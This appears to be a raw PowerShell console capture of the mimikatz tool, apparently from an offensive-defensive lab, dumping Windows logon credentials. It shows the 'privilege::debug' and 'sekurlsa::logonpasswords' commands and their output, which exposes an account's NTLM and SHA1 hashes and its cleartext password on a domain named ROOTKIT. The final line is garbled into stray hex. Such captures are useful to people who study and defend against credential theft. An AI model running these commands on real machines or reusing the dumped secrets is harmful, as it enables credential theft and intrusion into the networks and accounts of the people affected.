 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 15818096 (00000000:00f15d70)
Session : NetworkCleartext from 0
User Name : SM_d4ad415f56164ecf9
Domain : ROOTKIT
Logon Server : OWA2013
Logon Time : 2021/7/2 21:27:52
SID : S-1-5-21-3759881954-2993291187-3577547808-1129
msv :
[00000003] Primary
* Username : SM_d4ad415f56164ecf9
* Domain : ROOTKIT
* NTLM : 4d879f53cf5b066e3906a334fae01199
* SHA1 : 4ec38537911e229c12d29e09b20b937062edf660
tspkg :
* Username : SM_d4ad415f56164ecf9
* Domain : ROOTKIT
* Password : p>/XIx3b7>1GchtmD2=w=[sM;R8to(rTc4.Qw+wq*RvRf%bV*v!Yt5[7vtQ?d}laJ@p(A4!YIDxF[1Vnkbk/7Ow=UZDaAwTmY
%V&x=zV9fX#.4fATL}Pfz+tN)xEwC/
wdigest :
* Username : SM_d4ad415f56164ecf9
* Domain : ROOTKIT
* Password : p>/XIx3b7>1GchtmD2=w=[sM;R8to(rTc4.Qw+wq*RvRf%bV*v!Yt5[7vtQ?d}laJ@p(A4!YIDxF[1Vnkbk/7Ow=UZDaAwTmY
%V&x=zV9fX#.4fATL}Pfz+tN)xEwC/
kerberos :
* Username : SM_d4ad415f56164ecf9
* Domain : ROOTKIT.ORG
* Password : p>/XIx3b7>1GchtmD2=w=[sM;R8to(rTc4.Qw+wq*RvRf%bV*v!Yt5[7vtQ?d}laJ@p(A4!YIDxF[1Vnkbk/7Ow=UZDaAwTmY
%V&x=zV9fX#.4fATL}Pfz+tN)xEwC/
ssp :
credman :
mimikatz #edman :5 c1 14 71 ce 6f 12 e2 b7 8b 29 bb b7 a9 ec fe 0a 4a 39 ae 5e 81 0e 03 b1 67 71 89 72 35 22 86 bc df 1
红蓝对抗网络攻防实验室